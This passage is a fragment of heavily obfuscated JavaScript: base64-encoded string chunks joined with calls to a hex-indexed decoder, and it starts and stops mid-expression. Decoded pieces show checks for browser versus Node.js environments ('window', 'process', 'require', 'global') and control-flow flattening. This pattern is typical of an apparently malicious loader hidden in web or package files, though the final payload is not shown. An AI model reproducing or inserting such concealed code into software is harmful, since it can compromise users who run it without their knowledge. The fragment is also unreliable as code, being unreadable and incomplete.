0Fi'+_0x4162372w(0x2b4)+'DY1YSwnYll2aicpK0koMHg0MDMsJ24pbE'+'wnKStJKDB4NDMzLCcyVGJJJykrSSgweDY'+'1ZCwnQWJnQCcpK0koMHgzYjUsJ2F2SSUn'+'KStJKDB4M2NiLCcweFRuJykrSSgweDIwM'+'ywnN2Z3YycpK0koMHgzYWMsJ2JZdmonKS'+_0x4162372w(0x2f7)+'nVkJdVScpK0koMHgxZDcsJ0ZAal4nKStJ'+'KDB4MzE2LCcweFRuJykrSSgweDQ1ZSwnU'+'2ZiQCcpK0koMHgxNzgsJ3lJI0UnKStJKD'+'B4NTBlLCd0XjVJJykrSSgweDFhNSwnYXZ'+'JJScpK0koMHgyM2MsJ0pCa3UnKStJKDB4'+_0x4162372w(0x23d)+'CcpK0koMHgyZGYsJ3l2QW0nKStJKDB4NT'+'IzLCdHZTJTJykrSSgweDNlYiwnKFY5NCc'+_0x4162372w(0x2ac)+'LCcoVjk0JykrSSgweDU4NiwnaEdsMycpK'+'0koMHg0OWYsJ2koZ0cnKStJKDB4NDJiLC'+'dVN1FoJykrSSgweDIxOCwnQlJSVCcpK0k'+'oMHgyZGIsJ0ZPWmsnKStJKDB4NThkLCdh'+'dkklJykrSSgweDJkZSwnR2tHMCcpK0koM'+'Hg2MDEsJzd2SE0nKStJKDB4NDA0LCd3Nj'+'UyJykrSSgweDExYiwnKFlMRScpK0koMHg'+'yOTAsJ0BpITgnKStJKDB4NWY3LCdxa0Nk'+'JykrSSgweDNiMiwnaEdsMycpK0koMHgyM'+'WYsJ28qWignKStJKDB4NjNlLCdpczUhJy'+_0x4162372w(0x24b))+('YSwnSkJrdScpK0koMHg0NTMsJzB4VG4nK'+'StJKDB4MTcxLCdqeHpJJykrSSgweDVlZC'+_0x4162372w(0x29d)+'JKDB4MjhhLCc3dkhNJykrSSgweDU4Nywn'+'bSE5UicpK0koMHg1OGYsJ28qWignKStJK'+'DB4M2E1LCcwIUJtJykrSSgweDVlYiwndz'+'Y1MicpK0koMHg1ZjEsJ0ZAal4nKStJKDB'+'4NDU0LCcweFRuJykrSSgweDUxOSwncWtD'+_0x4162372w(0x19f)+'WUwLCchSzAyJykrSSgweDMwMSwnUUNkci'+_0x4162372w(0x273)+'xLCd2YypaJykrSSgweDM2NywndmMqWicp'+'K0koMHgyZTQsJ2hHbDMnKStJKDB4MTY1L'+_0x4162372w(0x2c5)+'koMHgxMmIsJ2dqTFYnKStJKDB4MTI0LCd'+'bNCZ6JykrSSgweDNmZiwndmMqWicpK0ko'+'MHg1MjksJ3c2NTInKStJKDB4MTMwLCdHa'+_0x4162372w(0x1bd)+'g1OTMsJ3QzcHcnKStJKDB4MTJlLCdOSlN'+'PJykrSSgweDI5NSwnU2ZiQCcpK0koMHgz'+'YzksJ0ZPWmsnKStJKDB4NTdmLCdWQl1VJ'+_0x4162372w(0x1b0)+'ldPWZ1bmN0aW9uKHEscil7cmV0dXJuIHE'+'rcjt9LGRbSSgweDU4MSwnR2UyUycpXT1J'+'KDB4MzNhLCdvKlooJykrJ3MvJyxkW0koM'+'HgyMzUsJ24pbEwnKV09SSgweDQ1MSwnRk'+'9aaycpK0koMHg1Y2QsJzB4VG4nKStJKDB'+_0x4162372w(0x1b7)+'YycpK0koMHg0MWYsJ2p4ekknKStJKDB4N'+'GRiLCcoVjk0JykrSSgweDYzNiwnQWJnQC'+_0x4162372w(0x2df))+('MDgsJ2RLOHknKStJKDB4NTFhLCcoWUxFJ'+'ykrSSgweDMxNywnbypaKCcpK0koMHg1Nj'+'YsJzdmd2MnKStJKDB4NGE5LCdCUlJUJyk'+'rSSgweDUwNCwnTkpTTycpK0koMHgxZjIs'+'J0pCa3UnKStJKDB4MjVlLCd5dkFtJykrS'+'SgweDQ4MSwnN3ZITScpK0koMHg1NmEsJz'+'dmd2MnKStJKDB4NjUyLCdqeHpJJykrSSg'+'weDUyNSwnVylZJScpK0koMHg0MzcsJzhl'+'MWMnKStJKDB4NGZhLCchSzAyJykrSSgwe'+'DJlNSwndmMqWicpK0koMHg1MzksJyhZTE'+'UnKStJKDB4MjIwLCcweFRuJykrSSgweDE'+'xZCwnN3ZITScpK0koMHg0ZDAsJ0ZAal4n'+'KStJKDB4MTM0LCdxMW9dJykrSSgweDYwY'+_0x4162372w(0x22b)+'tJKDB4NDY5LCdVN1FoJykrSSgweDQwMSw'+'nYXZJJScpK0koMHg1MjEsJ3l2QW0nKStJ'+_0x4162372w(0x12d)+'WtDZCcpK0koMHg0ZDIsJ0drRzAnKStJKD'+'B4MzY1LCdnTkR1JykrSSgweDFjMywndF4'+_0x4162372w(0x29c)+'NGY0LCdbNCZ6JykrSSgweDE5NSwnOGUxY'+'ycpK0koMHg0MGIsJ1U3UWgnKStJKDB4ND'+'NkLCcweFRuJykrSSgweDFkMywnN2Z3Yyc'+'pK0koMHg0MTEsJ0FiZ0AnKStJKDB4MmE5'+'LCc3dkhNJykrSSgweDNmNiwnZ05EdScpK'+'0koMHgxOWUsJyE3UVAnKStJKDB4MzQ4LC'+'dhJFNDJykrSSgweDYxYSwnQGkhOCcpK0k'+_0x4162372w(0x296)+'M3B3JykrSSgweDYxNiwndF41SScpK0koM'+'Hg1MjAsJ2F2SSUnKStJKDB4NTQ5LCdHa0'+'cwJykrSSgw')+('eDI0NiwnMCFCbScpK0koMHgzZmEsJ0pCa'+'3UnKStJKDB4NGI3LCdnakxWJykrSSgweD'+'Q1MiwndmMqWicpK0koMHg0ZWYsJyhZTEU'+'nKStJKDB4NTQ3LCc3dkhNJykrSSgweDQ2'+'YiwnZVdxMCcpK0koMHg0OTcsJ2dqTFYnK'+'StJKDB4MzgyLCduKWxMJykrSSgweDM0My'+'wndDNwdycpK0koMHgzZGUsJzhlMWMnKSt'+'JKDB4NjQ2LCcwIUJtJykrSSgweDJkNSwn'+_0x4162372w(0x224)+_0x4162372w(0x237)+_0x4162372w(0x212)+_0x4162372w(0x169)+'dicpK0koMHgzYTksJ1NmYkAnKStJKDB4N'+'DZjLCdhJFNDJykrSSgweDM1NSwnRk9aay'+_0x4162372w(0x21e)+'wLCdbNCZ6JykrSSgweDQwZCwnbypaKCcp'+'K0koMHgyYTAsJ2F2SSUnKStJKDB4NTU5L'+'CdKQmt1JykrSSgweDVkNSwnbypaKCcpK0'+_0x4162372w(0x120)+_0x4162372w(0x1db)+_0x4162372w(0x20e)+'jVJJykrSSgweDJmMywnTkBdTScpK0koMH'+'gzNjQsJ0ZPWmsnKStJKDB4MzMwLCc3dkh'+'NJykrSSgweDNmZSwnYSRTQycpK0koMHgy'+'ZGQsJ2lzNSEnKStJKDB4NTJmLCduKWxMJ'+'ykrSSgweDViZCwnVylZJScpK0koMHgyNm'+'YsJ2F2SSUnKStJKDB4MmQxLCc3dkhNJyk'+'rSSgweDVhMywnTkBdTScpK0koMHgzMGQs'+'JzJUYkknKStJKDB4MmEzLCdxMW9dJykrS'+'SgweDJiYiwnN3ZITScpK0koMHg1ZGEsJ0'+'BpITgnKStJ')+(_0x4162372w(0x1f9)+'kpTTycpK0koMHg1Y2MsJ20hOVInKStJKD'+'B4MjBlLCdnTkR1JykrSSgweDE3ZCwnYll'+'2aicpK0koMHgzMjgsJ3lJI0UnKStJKDB4'+'NTBmLCdbNCZ6JykrSSgweDNlZCwnRk9aa'+_0x4162372w(0x2e4)+_0x4162372w(0x2f0)+'pK0koMHg1NzksJ3FrQ2QnKStJKDB4NjY3'+'LCdBYmdAJykrSSgweDM0YywnIUswMicpK'+_0x4162372w(0x14d)+'dnakxWJykrSSgweDU5OCwnRk9aaycpK0k'+_0x4162372w(0x193)+_0x4162372w(0x19b)+'HgyZmMsJzAhQm0nKStJKDB4MmI5LCdvKl'+_0x4162372w(0x1d3)+_0x4162372w(0x2ea)+_0x4162372w(0x251)+_0x4162372w(0x24a)+_0x4162372w(0x166)+'sJ2VXcTAnKStJKDB4NDg3LCdvKlooJykr'+'SSgweDI4NSwnbSE5UicpK0koMHgyMzMsJ'+_0x4162372w(0x2b8)+_0x4162372w(0x277)+'zcHcnKStJKDB4NGRlLCdXKVklJykrSSgw'+_0x4162372w(0x2aa)+_0x4162372w(0x17e)+'VlNSwnVTdRaCcpK0koMHgyMTEsJ2hHbDM'+'nKStJKDB4NDkxLCdAaSE4JykrSSgweDU0'+'ZSwnR2UyUycpK0koMHgzNTMsJ3c2NTInK'+'StJKDB4MTg1LCdOQF1NJykrSSgweDFhYy'+'wnZ05EdScp')+(_0x4162372w(0x2bc)+'CdqeHpJJykrSSgweDUxZiwnU2ZiQCcpK0'+'koMHg0MGMsJ0JSUlQnKStJKDB4MWNjLCc'+'weFRuJykrSSgweDFkMiwnTkBdTScpK0ko'+'MHg0YTUsJ2dqTFYnKStJKDB4NDNjLCdTZ'+'mJAJykrSSgweDVlNiwnOGUxYycpK0koMH'+'gzMTAsJ2EkU0MnKStJKDB4MWU0LCdOQF1'+'NJykrSSgweDFiNSwnZEs4eScpK0koMHg1'+'MTEsJ0ZAal4nKStJKDB4NjJmLCdGT1prJ'+'ykrSSgweDI2YywnU2ZiQCcpK0koMHg1MD'+'AsJyhZTEUnKStJKDB4MzMyLCdvKlooJyk'+'rSSgweDRlMywneXZBbScpK0koMHg2NDcs'+'J1FDZHInKStJKDB4MjU1LCc4ZTFjJykrS'+_0x4162372w(0x1cb)+'ReNUknKStJKDB4MWE4LCdGQGpeJykrSSg'+'weDFlYiwncWtDZCcpK0koMHgyMjUsJ2dO'+_0x4162372w(0x123)+_0x4162372w(0x1c9)+'QnKStJKDB4MmM0LCdGQGpeJykrSSgweDU'+_0x4162372w(0x23e)+'KStJKDB4NDQ3LCdOQF1NJykrSSgweDYxY'+'iwnbSE5UicpK0koMHgzYTMsJ0dlMlMnKS'+_0x4162372w(0x186)+'nR2UyUycpK0koMHg0NjAsJ05AXU0nKStJ'+'KDB4MjBjLCd0XjVJJykrSSgweDNmOCwnb'+'ilsTCcpK0koMHgyZjksJyE3UVAnKStJKD'+'B4NTk5LCdAaSE4JykrSSgweDI5ZiwnIUs'+'wMicpK0koMHg1ZDcsJyhZTEUnKStJKDB4'+'MzUxLCduKWxMJykrSSgweDM0NCwndDNwd'+'ycpK0koMHgyZDYsJ20hOVInKStJKDB4NG'+'Q0LCcweFRu')+('JykrSSgweDIzYiwnQlJSVCcpK0koMHgzM'+'DMsJ24pbEwnKStJKDB4MjQyLCdHZTJTJy'+_0x4162372w(0x1cc)+'sJ2koZ0cnKSsoSSgweDRmMCwnOGUxYycp'+'K0koMHg1YWMsJ3l2QW0nKStJKDB4NDhiL'+_0x4162372w(0x15e)+'koMHg1ZmUsJ0pCa3UnKStJKDB4M2MxLCd'+_0x4162372w(0x17b)+'MHg0YWMsJ05KU08nKStJKDB4NTM4LCdkS'+'zh5JykrSSgweDUyNywndmMqWicpK0koMH'+'g2MDYsJyhWOTQnKStJKDB4MWI4LCdAaSE'+_0x4162372w(0x1ff)+_0x4162372w(0x181)+_0x4162372w(0x1af)+'YsJ3c2NTInKStJKDB4NWQxLCdXRSp2Jyk'+'rSSgweDE4MSwnaEdsMycpK0koMHgyMzIs'+'J1U3UWgnKStJKDB4NTdiLCdkSzh5JykrS'+'SgweDQ3NSwnN2Z3YycpK0koMHg1ZjAsJ1'+'NrMDQnKStJKDB4MjMxLCcweFRuJykrSSg'+'weDM3MSwnZ05EdScpK0koMHgzNmEsJ2RL'+'OHknKStJKDB4MzViLCdxMW9dJykrSSgwe'+'DM4MSwnbilsTCcpK0koMHgyOWQsJ0JSUl'+_0x4162372w(0x263)+_0x4162372w(0x15f)+_0x4162372w(0x287)+_0x4162372w(0x14b)+'tJKDB4NGM4LCdKQmt1JykrSSgweDMwZSw'+'nYll2aicpK0koMHg1MWQsJ28qWignKStJ'+'KDB4MjQwLCdCUlJUJykrSSgweDFmNiwna'+_0x4162372w(0x200)+_0x4162372w(0x203))+('JFNDJykrSSgweDJmOCwnQWJnQCcpK0koM'+'Hg0MzgsJ1cpWSUnKStJKDB4NTFlLCdTZm'+_0x4162372w(0x2a9)+'yZWYsJ20hOVInKStJKDB4MzBhLCcweFRu'+'JykrSSgweDRkYywnITdRUCcpK0koMHg0N'+'DUsJ1dFKnYnKStJKDB4NGUyLCchN1FQJy'+'krSSgweDRjYywnbSE5UicpK0koMHgxYWE'+_0x4162372w(0x23f)+'SSgweDRjMCwnTkpTTycpK0koMHgzZDQsJ'+_0x4162372w(0x1d0)+_0x4162372w(0x1a0)+'2NTInKStJKDB4NGU1LCdoR2wzJykrSSgw'+'eDE0OCwnTkpTTycpK0koMHgyYjIsJ2hHb'+_0x4162372w(0x1e4)+'QzZiwnVkJdVScpK0koMHg0MTUsJ1NmYkA'+'nKStJKDB4M2NmLCd5dkFtJykrSSgweDNl'+'ZiwnZVdxMCcpK0koMHgzOTUsJyhZTEUnK'+'StJKDB4MTdjLCdtITlSJykrSSgweDI4OS'+'wnIUswMicpK0koMHgxNjEsJ0pCa3UnKSt'+'JKDB4MjdlLCc3dkhNJykrSSgweDNiZSwn'+'V0UqdicpK0koMHg0ZTcsJ1dFKnYnKStJK'+'DB4NDEwLCd0M3B3JykrSSgweDRiYiwnVy'+'lZJScpK0koMHgyMmYsJ0pCa3UnKStJKDB'+'4NGE4LCdOSlNPJykrSSgweDNlMiwnRk9a'+'aycpK0koMHgxNDYsJ3QzcHcnKStJKDB4M'+_0x4162372w(0x131)+'cpK0koMHgyODEsJ3ReNUknKStJKDB4NGV'+'jLCdoR2wzJykrSSgweDQwNywnVkJdVScp'+'K0koMHg1OTEsJ2VXcTAnKStJKDB4MzkzL'+'CdqeHpJJykrSSgweDFlYywnVTdRaCcpK0'+_0x4162372w(0x278))+('JyE3UVAnKStJKDB4MjgwLCdKQmt1JykrS'+_0x4162372w(0x135)+'ZPWmsnKStJKDB4NTQzLCdkSzh5JykrSSg'+'weDYzOSwnbypaKCcpK0koMHgxZmIsJ0dl'+_0x4162372w(0x2c1)+'DI0MSwnRk9aaycpK0koMHg0NGYsJ2lzNS'+_0x4162372w(0x1fd)+'mNiwnYSRTQycpK0koMHgzMDQsJ0ZAal4n'+'KStJKDB4MWEyLCc4ZTFjJykrSSgweDI5N'+'ywnN3ZITScpK0koMHg0N2YsJ0pCa3UnKS'+'tJKDB4NGE0LCdCUlJUJykrSSgweDIwZCw'+'nSkJrdScpK0koMHgyMWMsJ1FDZHInKStJ'+_0x4162372w(0x1ef)+'lRiSScpK0koMHgxMmYsJ3Exb10nKStJKD'+_0x4162372w(0x20b)+'RaCcpK0koMHg0YTYsJ1NrMDQnKStJKDB4'+_0x4162372w(0x1e0)+'CcpK0koMHgzNzAsJzd2SE0nKStJKDB4ND'+'cyLCdOSlNPJykrSSgweDU1NywnN3ZITSc'+'pK0koMHg2MTgsJ0BpITgnKStJKDB4MThk'+_0x4162372w(0x2b0)+'0koMHg0OGEsJ24pbEwnKStJKDB4NjZiLC'+'dGQGpeJykrSSgweDJkYywnMHhUbicpK0k'+'oMHg1ZWUsJ2dORHUnKStJKDB4MTViLCdt'+'ITlSJykrSSgweDNlYSwnYll2aicpK0koM'+'Hg1YzAsJzJUYkknKStJKDB4NTVkLCdBYm'+'dAJykrSSgweDNkNywnVylZJScpK0koMHg'+'1N2EsJ2p4ekknKStJKDB4NjRhLCdHZTJT'+'JykrSSgweDQ2ZCwnanh6SScpK0koMHgyO'+'TksJ1ZCXVUnKStJKDB4MTg0LCdOQF1NJy'+_0x4162372w(0x27d))+('YywnRk9aaycpK0koMHg1NjQsJ1s0JnonK'+'StJKDB4NGM3LCdxa0NkJykrSSgweDJmZS'+_0x4162372w(0x161)+_0x4162372w(0x149)+'bSE5UicpK0koMHg1N2QsJ3ZjKlonKStJK'+'DB4MTE3LCd0M3B3JykrSSgweDNjZSwnVT'+'dRaCcpK0koMHgyYmEsJ2koZ0cnKStJKDB'+'4MjEyLCdpczUhJykrSSgweDYzNCwnYSRT'+'QycpK0koMHgyOGMsJ2lzNSEnKStJKDB4M'+'zYyLCdCUlJUJykrSSgweDFiZCwnMCFCbS'+_0x4162372w(0x1f1)+'yLCcyVGJJJykrSSgweDRhZCwnKFlMRScp'+'K0koMHg1MmIsJ2lzNSEnKStJKDB4NGI5L'+'CdtITlSJykrSSgweDVlYSwncWtDZCcpK0'+'koMHg0YjgsJ2p4ekknKStJKDB4MTcyLCc'+'weFRuJykrSSgweDYzYSwnbilsTCcpK0ko'+'MHgzZWMsJ3c2NTInKStJKDB4NThlLCdpK'+_0x4162372w(0x2e9)+'g0ZmIsJ0JSUlQnKStJKDB4MzdlLCdGQGp'+'eJykrSSgweDJmMSwndzY1MicpK0koMHgz'+'NDAsJyE3UVAnKStJKDB4NDQ4LCdhJFNDJ'+'ykrSSgweDMwZiwnbSE5UicpK0koMHg0Mj'+'UsJzAhQm0nKStJKDB4NDdlLCdqeHpJJyk'+'rSSgweDRmYywndF41SScpK0koMHgxNTQs'+_0x4162372w(0x122)+'SgweDNiYiwnbilsTCcpK0koMHg0YmEsJ0'+'JSUlQnKStJKDB4MjRhLCdCUlJUJykrSSg'+'weDU1NSwnZVdxMCcpK0koMHgyMzAsJzB4'+'VG4nKStJKDB4MjRlLCdVN1FoJykrSSgwe'+_0x4162372w(0x1c1)+'InKStJKDB4')+('MzIwLCdiWXZqJykrSSgweDQyNywnOGUxY'+'ycpK0koMHg2NDksJ20hOVInKStJKDB4MW'+'UzLCdHa0cwJykrSSgweDNjNSwndzY1Mic'+_0x4162372w(0x27a)+_0x4162372w(0x170)+_0x4162372w(0x242)+_0x4162372w(0x274)+_0x4162372w(0x1ce)+_0x4162372w(0x174)+'HgxMTYsJ2EkU0MnKStJKDB4MmFjLCdBYm'+'dAJykrSSgweDE4NiwnbilsTCcpK0koMHg'+'zZTQsJ05AXU0nKSkrKEkoMHg0OWMsJ1dF'+'KnYnKStJKDB4MTc2LCduKWxMJykrSSgwe'+'DNmZCwnbypaKCcpK0koMHg1NjIsJ2dqTF'+'YnKStJKDB4MzhmLCc3dkhNJykrSSgweDE'+'zOCwnR2UyUycpK0koMHg0YmQsJ3lJI0Un'+_0x4162372w(0x1ab)+'SwnN3ZITScpK0koMHgzYWEsJ05AXU0nKS'+'tJKDB4NjFkLCdWQl1VJykrSSgweDMyYSw'+'nRk9aaycpK0koMHgyMDgsJyhZTEUnKStJ'+_0x4162372w(0x18f)+'SRTQycpK0koMHgyNTgsJyhZTEUnKStJKD'+_0x4162372w(0x21f)+'1MicpK0koMHgxNTgsJ20hOVInKStJKDB4'+'MjI2LCdTazA0JykrSSgweDFiNiwnWzQme'+_0x4162372w(0x185)+_0x4162372w(0x231)+'pK0koMHg2NGUsJzd2SE0nKStJKDB4M2Rk'+_0x4162372w(0x25e)+_0x4162372w(0x2f4)+'dxa0NkJykr')+('SSgweDJmZiwnQGkhOCcpK0koMHg0NjcsJ'+'zhlMWMnKStJKDB4NDQ2LCdTZmJAJykrSS'+'gweDM5MSwnaXM1IScpK0koMHgyZWIsJ1U'+'3UWgnKStJKDB4NTU4LCduKWxMJykrSSgw'+'eDQzNCwnYll2aicpK0koMHgzNjAsJyhWO'+'TQnKStJKDB4MjEzLCdCUlJUJykrSSgweD'+_0x4162372w(0x2f6)+_0x4162372w(0x291)+_0x4162372w(0x187)+_0x4162372w(0x2d8)+'wnZ2pMVicpK0koMHgyNGQsJ3c2NTInKSt'+'JKDB4MjRjLCdnakxWJykrSSgweDYwYywn'+'IUswMicpK0koMHgxOTgsJ3l2QW0nKStJK'+'DB4MTNjLCdAaSE4JykrSSgweDMyNiwnR2'+_0x4162372w(0x182)+'4Mzg0LCdOQF1NJykrSSgweDFlMiwnVylZ'+'JScpK0koMHgzNzUsJ2dqTFYnKStJKDB4N'+'jU1LCdHZTJTJykrSSgweDYzMSwnN3ZITS'+'cpK0koMHgyZWEsJ24pbEwnKStJKDB4NDA'+'2LCdxa0NkJykrSSgweDIxZCwnN2Z3Yycp'+'K0koMHgyYzIsJ20hOVInKStJKDB4MzNlL'+'CcyVGJJJykrSSgweDYyMywnanh6SScpK0'+'koMHgyMzgsJ1cpWSUnKStJKDB4MzJmLCd'+'nakxWJykrSSgweDI3YiwndzY1MicpK0ko'+'MHgzNDYsJ28qWignKStJKDB4NjNiLCdoR'+'2wzJykrSSgweDU1YiwnUUNkcicpK0koMH'+_0x4162372w(0x1c4)+'kJykrSSgweDUwYywncWtDZCcpK0koMHg1'+'YTYsJ3ReNUknKStJKDB4MzY2LCdbNCZ6J'+'ykrSSgweDJjZSwnMCFCbScpK0koMHgzMD'+'ksJ2F2SSUn')+('KStJKDB4NjY2LCdXKVklJykrSSgweDQzN'+'iwnR2UyUycpK0koMHg0YmUsJyFLMDInKS'+'tJKDB4NDIyLCdnTkR1JykrSSgweDQ0Miw'+'nYll2aicpK0koMHgyMjIsJ28qWignKStJ'+'KDB4MjNkLCd3NjUyJykrSSgweDQ4YywnO'+'GUxYycpK0koMHgyMTUsJ0dlMlMnKStJKD'+'B4NGYyLCdpczUhJykrSSgweDI4NywndmM'+'qWicpK0koMHgxNGMsJ0drRzAnKStJKDB4'+'NGYxLCdkSzh5JykrSSgweDM3MiwnSkJrd'+'ScpK0koMHgxYjAsJzAhQm0nKStJKDB4NT'+_0x4162372w(0x184)+'pK0koMHgzYjQsJyE3UVAnKStJKDB4MzRl'+'LCdGQGpeJykrSSgweDQ4ZiwnUUNkcicpK'+'0koMHg2MmUsJ3c2NTInKStJKDB4MjVhLC'+'chN1FQJykrSSgweDUyZSwnTkBdTScpK0k'+'oMHg0YzYsJ0BpITgnKStJKDB4NDg5LCdq'+'eHpJJykrSSgweDRlZSwnRkBqXicpK0koM'+'HgyNjMsJzB4VG4nKStJKDB4MzdhLCd0Xj'+'VJJykrSSgweDYwMCwnIUswMicpK0koMHg'+'2NTMsJ0FiZ0AnKStJKDB4MjkzLCd3NjUy'+'JykrSSgweDEzZCwnYll2aicpK0koMHgyN'+'mIsJzhlMWMnKStJKDB4MTc3LCdOQF1NJy'+'krSSgweDJjOCwnbSE5UicpK0koMHgxNTA'+'sJ3c2NTInKStJKDB4NDRjLCdOSlNPJykr'+'SSgweDViMSwnN2Z3YycpK0koMHgzOTQsJ'+'zB4VG4nKStJKDB4NjBhLCdtITlSJykrSS'+'gweDExNSwnYXZJJScpK0koMHgzNGEsJ3l'+'2QW0nKStJKDB4NTE3LCdhJFNDJykrSSgw'+'eDYxNSwnbypaKCcpK0koMHg1YmYsJ2EkU'+_0x4162372w(0x2a2)+'JmNiwnMlRi')+(_0x4162372w(0x178)+_0x4162372w(0x1d4)+'cpK0koMHg1OGIsJ2RLOHknKStJKDB4Mjl'+'iLCdhJFNDJykrSSgweDMwNiwnMlRiSScp'+'K0koMHg1M2MsJ3ReNUknKStJKDB4MzRmL'+'CdCUlJUJykrSSgweDM5YywnR2UyUycpK0'+'koMHg0NjQsJ0JSUlQnKStJKDB4MmVjLCd'+_0x4162372w(0x1f3)+'MHgzNmIsJ2F2SSUnKStJKDB4MzEyLCd3N'+_0x4162372w(0x2cf)+_0x4162372w(0x11f)+'NJykrSSgweDI1YiwnITdRUCcpK0koMHgz'+'MDcsJzJUYkknKStJKDB4NDllLCdxMW9dJ'+'ykrSSgweDY2YSwnOGUxYycpK0koMHg0NT'+'YsJ2RLOHknKStJKDB4MmY3LCdhJFNDJyk'+_0x4162372w(0x23c)+'J0BpITgnKStJKDB4NjViLCduKWxMJykrS'+'SgweDI4ZCwndmMqWicpK0koMHg0M2IsJy'+'E3UVAnKStJKDB4MjUyLCd5dkFtJykrSSg'+_0x4162372w(0x2d2)+_0x4162372w(0x1d7)+'DU0YiwnQGkhOCcpK0koMHgzNzQsJ2dqTF'+_0x4162372w(0x271)+'4NSwnMCFCbScpK0koMHg2MjgsJ20hOVIn'+_0x4162372w(0x2e3)+'CwnWzQmeicpK0koMHg1OWIsJ2EkU0MnKS'+'tJKDB4NDc3LCchN1FQJykrSSgweDY1NCw'+'nMCFCbScpK0koMHg0NmEsJ2koZ0cnKStJ'+'KDB4NjM3LCdCUlJUJykrSSgweDRjOSwnY'+'ll2aicpK0koMHgyMDcsJyhZTEUnKStJKD'+'B4Mzg5LCdK')+('Qmt1JykrSSgweDQ2ZiwndzY1MicpK0koM'+'HgxNWQsJ0JSUlQnKStJKDB4NTYwLCdoR2'+'wzJykrSSgweDU0ZCwncWtDZCcpK0koMHg'+_0x4162372w(0x2c6)+_0x4162372w(0x1ca)+'Hg0ZjUsJ3ReNUknKV09SSgweDQ5Yiwnan'+_0x4162372w(0x180)+'nLGRbSSgweDI0YiwnQGkhOCcpXT1mdW5j'+'dGlvbihxLHIscyx0LHUsdix3LHgseSx6L'+'EEpe3JldHVybiBxKHIscyx0LHUsdix3LH'+'gseSx6LEEpO30sZFtJKDB4NTY1LCd0M3B'+'3JyldPWZ1bmN0aW9uKHEscil7cmV0dXJu'+'IHF8fHI7fSxkW0koMHg1MTgsJ1NrMDQnK'+'V09ZnVuY3Rpb24ocSxyLHMsdCx1LHYsdy'+'l7cmV0dXJuIHEocixzLHQsdSx2LHcpO30'+'sZFtJKDB4NTA1LCdnakxWJyldPWZ1bmN0'+'aW9uKHEscixzLHQsdSl7cmV0dXJuIHEoc'+_0x4162372w(0x17a)+'8nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcXx8cjt9LGRbSSgweDYyZCwnMCFCbScp'+_0x4162372w(0x2d5)+'iwndDNwdycpK0koMHg1YjUsJ2F2SSUnKS'+_0x4162372w(0x25f)+'oMHgxZWQsJ2p4ekknKStJKDB4NTk1LCco'+'WUxFJykrSSgweDE2YywnITdRUCcpK0koM'+'HgxNDIsJ0JSUlQnKSxkW0koMHgyZTEsJ2'+'koZ0cnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcShyKTt9LGRbSSgweDM4ZCwnRk9a'+'aycpXT1JKDB4MTZkLCdHZTJTJykrSSgwe'+'DNkNSwndF41SScpK0koMHg0N2QsJ20hOV'+_0x4162372w(0x1f6))+(_0x4162372w(0x2f2)+'iwnYll2aicpXT1JKDB4NTk3LCdxMW9dJy'+'krSSgweDIzNiwnZ05EdScpK0koMHg0Zjg'+'sJ05KU08nKStJKDB4NTcwLCdAaSE4Jykr'+_0x4162372w(0x211)+_0x4162372w(0x145)+'l7cmV0dXJuIHEocixzKTt9O3ZhciBmPWQ'+'sZz1mdW5jdGlvbigpe3ZhciBxPSEhW107'+'cmV0dXJuIGZ1bmN0aW9uKHIscyl7dmFyI'+'HQ9cT9mdW5jdGlvbigpe3ZhciBKPV8weD'+_0x4162372w(0x2c4)+_0x4162372w(0x1d5)+'cyk7cmV0dXJuIHM9bnVsbCx1O319OmZ1b'+'mN0aW9uKCl7fTtyZXR1cm4gcT0hW10sdD'+'t9O30oKTtmdW5jdGlvbiBpKHEscil7dmF'+'yIEs9SSxzPXt9O3NbSygweDEzMiwnR2Uy'+'UycpXT1mdW5jdGlvbih2LHcpe3ZhciBMP'+'Us7cmV0dXJuIGZbTCgweDE2OCwnZEs4eS'+_0x4162372w(0x167)+'QJyldPWZbSygweDYyYywnV0UqdicpXSxz'+'W0soMHg0ZDUsJ2p4ekknKV09ZnVuY3Rpb'+'24odix3KXt2YXIgTT1LO3JldHVybiBmW0'+_0x4162372w(0x20a)+'bSygweDVmYywnbypaKCcpXT1mW0soMHgz'+'MWMsJ3Exb10nKV0sc1tLKDB4NDYxLCdqe'+_0x4162372w(0x27c)+'49SztyZXR1cm4gZltOKDB4NWE1LCdAaSE'+'4JyldKHYsdyk7fSxzW0soMHgzNzcsJ0dr'+'RzAnKV09ZltLKDB4MjQzLCdHZTJTJyldL'+'HNbSygweDY1OCwnYSRTQycpXT1mdW5jdG'+'lvbih2KXt2')+('YXIgTz1LO3JldHVybiBmW08oMHgyZTYsJ'+_0x4162372w(0x154)+'h2YXIgdSBpbiBxKWlmKGZbSygweDUyNiw'+'nR2UyUycpXSh1W0soMHg1OWMsJ0pCa3Un'+_0x4162372w(0x262)+_0x4162372w(0x2c3)+'onKV1bUCgweDYwMywnZ2pMVicpXSgnfCc'+'pLHk9MHgwO3doaWxlKCEhW10pe3N3aXRj'+'aCh4W3krK10pe2Nhc2UnMCc6dmFyIHo9e'+'307eltQKDB4MzZmLCd2YypaJyldPWZbUC'+'gweDYxMSwnIUswMicpXTt2YXIgQT16O2N'+'vbnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4'+_0x4162372w(0x1b6)+'ltQKDB4NDE4LCd0M3B3JyldKEIsd1tQKD'+'B4M2NhLCdnakxWJykrJ2gnXSk7QisrKWl'+'mKGZbUCgweDUzNSwnVkJdVScpXSh2W1Ao'+_0x4162372w(0x188)+'kFtJyldKHdbQl1bMHgwXSksd1tCXVsweD'+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'zJzpmW1AoMHg0MjQsJ24pbEwnKV0oQyk7'+_0x4162372w(0x28a)+_0x4162372w(0x293)+'Z1bmN0aW9uKCl7dmFyIFE9UCxEPXRbUSg'+'weDUyOCwnQlJSVCcpXSh0eXBlb2Ygd2lu'+_0x4162372w(0x2ed)+'2luZG93OnRbUSgweDFlNywnOGUxYycpXS'+'h0eXBlb2YgcHJvY2Vzcyx0W1EoMHg1NDI'+'sJ2koZ0cnKV0pJiZ0W1EoMHgzYTEsJ2dq'+'TFYnKV0odHlwZW9mIHJlcXVpcmUsdFtRK'+'DB4MTRiLCdTZmJAJyldKSYmdFtRKDB4M2'+'IzLCdTZmJA')+('JyldKHR5cGVvZiBnbG9iYWwsdFtRKDB4N'+'jEzLCdVN1FoJyldKT9nbG9iYWw6dGhpcy'+'xGPWZ1bmN0aW9uKCl7dmFyIFI9USxHPW5'+_0x4162372w(0x215)+'J10oQVtSKDB4NjA1